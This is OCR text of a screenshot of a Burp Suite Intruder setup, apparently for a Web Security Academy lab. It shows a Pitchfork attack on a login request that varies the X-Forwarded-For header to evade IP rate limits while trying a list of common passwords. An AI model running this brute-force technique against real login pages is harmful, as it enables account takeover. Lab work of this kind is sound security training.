 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added i
Target: https://0a5200e70497807783f20fbc003d00f8.web-security-a
1 POST /login HTTP/2
2 Host: 0a5200e70497807783f20fbc003d00f8.web-security-a
3 Cookie: session=JUJVlugzaQQ4jQ9ybKLg4J6b4cAOSlln
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
5 Accept: text/html,application/xhtml+xml,application/x
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a5200e70497807783f20fbc003d00f8.web-
11 Referer: https://0a5200e70497807783f20fbc003d00f8.web
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §1§
19
20 username=root&password=§peterpppppppppppppppppppp§
You can define one or more payload sets. The number of payload s
Payload set: 1
Payload count: 100
Payload type: Numbers
Request count: 100
Payload settings [Numbers]
This payload type generates numeric payloads
Number range
Type: Sequential Rando
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Payload sets
You can define one or more payload sets. The
Payload set: 2
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a simple l
Paste
Load ...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
Add Enter a new item
Add from list ...